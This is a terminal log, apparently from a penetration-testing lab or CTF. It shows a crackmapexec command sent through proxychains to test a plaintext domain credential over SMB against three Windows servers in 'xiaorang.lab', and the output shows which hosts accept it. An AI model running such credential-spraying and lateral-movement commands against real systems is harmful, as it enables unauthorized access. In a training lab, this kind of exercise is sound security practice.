 └─$ proxychains crackmapexec smb 172.22.15.35 172.22.15.18 172.22.15.13 -u lixiuying -p winniethepooh
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.18:445 [proxychains] Strict chain  ...  127.0.0.1:1080  ..
.  172.22.15.13:445  ...  OK
 ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.18:135 [proxychains] Strict chain  ...  127.0.0.1:1080  ..
.  172.22.15.13:135  ...  OK
 ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:135 SMB         172.22.15.18    445    XR-CA            [*] Windows Server 2016 Standard 14393 x64 (name:XR-CA) (domain:xiaora
ng.lab) (signing:False) (SMBv1:True)
SMB         172.22.15.13    445    XR-DC01          [*] Windows Server 2016 Standard 14393 x64 (name:XR-DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.18:445  ...  OK
 ...  OK
SMB         172.22.15.35    445    XR-0687          [*] Windows Server 2022 Build 20348 x64 (name:XR-0687) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.15.18    445    XR-CA            [+] xiaorang.lab\lixiuying:winniethepooh
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.13:445  ...  OK
SMB         172.22.15.13    445    XR-DC01          [+] xiaorang.lab\lixiuying:winniethepooh
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
SMB         172.22.15.35    445    XR-0687          [+] xiaorang.lab\lixiuying:winniethepooh